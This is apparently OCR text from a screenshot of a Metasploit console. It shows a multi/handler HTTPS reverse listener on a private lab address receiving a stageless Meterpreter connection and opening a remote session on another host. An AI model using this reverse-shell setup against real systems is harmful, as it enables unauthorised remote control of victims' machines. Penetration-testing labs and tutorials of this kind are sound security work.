 msf exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate with SHA1 hash
554761fad28996e364b3ebf8f8d592c4a8b687fc
[*] Started HTTPS reverse handler on https://192.168.216.5:443
[*] https://192.168.216.5:443 handling request from 192.168.216.10; (UUID:
ogrw285x) Redirecting stageless connection from /CdCmZhL-
Jt9xUHBRK2fV9w5dEyxhGKdPF3tBnrHYW0bYOqdwp34rKeD with UA 'Mozilla/5.0
(Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.216.5:443 handling request from 192.168.216.10; (UUID:
ogrw285x) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.10:51665) at 2017-12-18 11:21:11 +0000
meterpreter >